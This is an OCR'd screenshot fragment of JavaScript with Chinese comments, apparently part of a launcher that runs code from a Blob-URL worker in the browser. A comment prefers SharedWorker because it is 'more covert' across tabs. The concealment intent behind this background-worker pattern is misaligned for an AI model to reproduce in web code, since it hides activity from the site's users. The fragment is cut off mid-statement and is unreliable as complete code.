
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);